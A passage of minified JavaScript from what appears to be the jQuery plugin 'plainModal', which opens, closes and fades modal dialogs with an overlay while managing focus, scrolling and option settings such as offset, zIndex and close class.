0}),j&&w.jqActive&&w.jqActive.length&&w.jqActive.focus(),v=t,D=W,p=!1,o=e.Event(E),j?(o.from=w.child,w=t):A&&(o.isChild=!0),W.trigger(o)}function u(e){var t=e.data(T);return t.child&&t.child.index(W)>-1}var d,b,q,j,A,O,B,H,P,R,W=n.length?n.eq(0):t;if(W){if((l||!(d=W.data(T)))&&(d=o(W,l).data(T)),g||w||!v||h&&v.get(0)===W.get(0)||!d.force||(v.stop(!0,!0),x.stop(!0,!0)),p&&!s)return n;if(!g&&!w&&D&&D.get(0)!==W.get(0)&&(d.force?B=!0:u(D)&&(w={parent:D,child:W.insertAfter(D),jqActive:e(document.activeElement).blur()},B=!0),B))return g=W,i(D),n;null===D&&(p=!0,w&&(j=W.get(0)===w.parent.get(0),A=W.get(0)===w.child.get(0)),q=!g&&!w,b=e.Event(L,{cancelable:q}),j?b.from=w.child:A&&(b.isChild=!0),W.trigger(b),q&&b.isDefaultPrevented()?p=!1:(O=!g&&!w&&!d.fixOverlay,O&&(I||(H=m.get(0).style,I={overflow:H.overflow},P=m.prop("clientWidth"),R=m.prop("clientHeight"),m.css("overflow","hidden"),P-=m.prop("clientWidth"),R-=m.prop("clientHeight"),I.marginRight=H.marginRight,I.marginBottom=H.marginBottom,0>P&&m.css("marginRight","+="+-P),0>R&&m.css("marginBottom","+="+-R)),C=e(document.activeElement).blur(),k===t&&(k={left:y.scrollLeft(),top:y.scrollTop()},y.scroll(a))),z=null,r(W,d),window.setTimeout(function(){j?f():(h=!0,d.effect.open.call(v=W,d.duration,f),A&&c(w.parent,!0,d.duration))},0),O&&x.css({backgroundColor:d.overlay.fillColor,zIndex:d.overlay.zIndex}).fadeTo(d.duration,d.overlay.opacity),D=0))}return n}function i(o){function i(){var i;b&&(I&&(m.css(I),I=t),C&&C.length&&C.focus(),k!==t&&(y.off("scroll",a).scrollLeft(k.left).scrollTop(k.top),k=t)),v=t,D=null,g||d||(p=!1),i=e.Event(j),q?i.from=o:g&&(i.from=g),d&&(i.isChild=!0),r.trigger(i),g?(n(g,t,!0),g=t):d&&n(w.parent,t,!0)}var r,l,s,f,u,d,b,z,q=o instanceof e.Event;return!p&&D&&(r=q||o.index(D)>-1?D:t,r&&(p=!0,w&&(u=r.get(0)===w.parent.get(0),d=r.get(0)===w.child.get(0)),f=!0,s=e.Event(A,{cancelable:f}),q?s.from=o:g&&(s.from=g),d&&(s.isChild=!0),r.trigger(s),f&&s.isDefaultPrevented()?(p=!1,g=t,u&&(w=t)):(l=r.data(T),b=!g&&!w&&!l.fixOverlay,z=g?0:l.duration,window.setTimeout(function(){u?i():(h=!1,l.effect.close.call(v=r,z,i),d&&c(w.parent,!1,l.duration))},0),b&&x.fadeOut(z),D=0))),q?(o.preventDefault(),!1):o}function c(e,o,n,i){function c(e){x.css("opacity",(1-r.overlay.opacity)/(1-e)*-1+1)}var r,l=e.length?e.eq(0):t;if(l&&(r=l.data(T)))return o===t&&(o=!0),n=n||r.duration,b=b||x.clone(!0).appendTo(m),x.stop(!0).css({backgroundColor:r.overlay.fillColor,zIndex:r.overlay.zIndex}),b.stop(!0).css({backgroundColor:r.overlay.fillColor,zIndex:r.zIndex}).insertAfter(l),o?(x.css({opacity:r.overlay.opacity,display:"block"}),b.css({opacity:0,display:"block"}).animate({opacity:r.overlay.opacity},{duration:n,step:c,complete:function(){x.css("display","none"),i&&i()}})):(x.css({opacity:0,display:"block"}),b.css({opacity:r.overlay.opacity,display:"block"}).animate({opacity:0},{duration:n,step:c,complete:function(){b.css("display","none"),i&&i()}})),e}function r(e,t){var o;t=t||e.data(T),"function"==typeof t.offset&&(o=t.offset.call(e))&&e.css({left:o.left,top:o.top,marginLeft:"",marginTop:""})}function l(){this.css({left:"50%",top:"50%",marginLeft:"-"+this.outerWidth()/2+"px",marginTop:"-"+this.outerHeight()/2+"px"})}function a(e){return k!==t&&y.scrollLeft(k.left).scrollTop(k.top),e.preventDefault(),!1}function s(n,i,c){function r(e,t,n){var i=e.data(T)||o(e).data(T);if(O.hasOwnProperty(t)){if(3===arguments.length)switch(t){case"offset":f(n,e,i);break;case"zIndex":u(n,e,i);break;case"closeClass":d(n,e,i);break;default:i[t]=n}return i[t]}}return 2===arguments.length&&"string"==typeof i?n.length?r(n.eq(0),i):t:n.each("string"==typeof i?function(){r(e(this),i,c)}:function(){var t=e(this);e.each(i,function(e,o){r(t,e,o)})})}function f(e,t,o){var n;e?"function"==typeof e&&(e=function(e){return function(){var t=this;return e.call(t,function(){l.call(t)})}}(e)):e=l,!t||"function"==typeof e||o&&"function"!=typeof o.offset&&o.offset.left===e.left&&o.offset.top===e.top||(n=t.jquery?{}:t,n.left=e.left,n.top=e.top,n.marginLeft=n.marginTop="",t.jquery&&t.css(n)),o&&(o.offset=e,t&&D&&t.get(0)===D.get(0)&&r(t,o))}function u(e,t,o){!t||o&&o.zIndex===e||t.css("zIndex",e),o&&(o.zIndex=e)}function d(e,t,o){t&&o&&o.closeClass&&o.closeClass!==e&&t.find("."+o.closeClass).off("click",i),!t||!e||o&&o.closeClass===e||t.find("."+e).off("click",i).click(i),o&&(o.closeClass=e)}var p,g,v,h,y,m,x,b,C,z,I,k,w,T="plainModal",q=T.toLowerCase(),E=q+"open",j=q+"close",L=q+"beforeopen",A=q+"beforeclose",O={duration:200,effect:{open:e.fn.fadeIn,close:e.fn.fadeOut},overlay:{opacity:.6,zIndex:9e3},fixOverlay:!1,offset:t,zIndex:0,closeClass:q+"-close",force:!1,child:t},D=null;e.fn[T]=function(e,t,r,l){return"open"===e?n(this,t):"close"===e?i(this):"blur"===e?c(this,t,r,l):"option"===e?arguments.length<=2?s(this,t):s(this,t,r):o(this,e)}}(jQuery);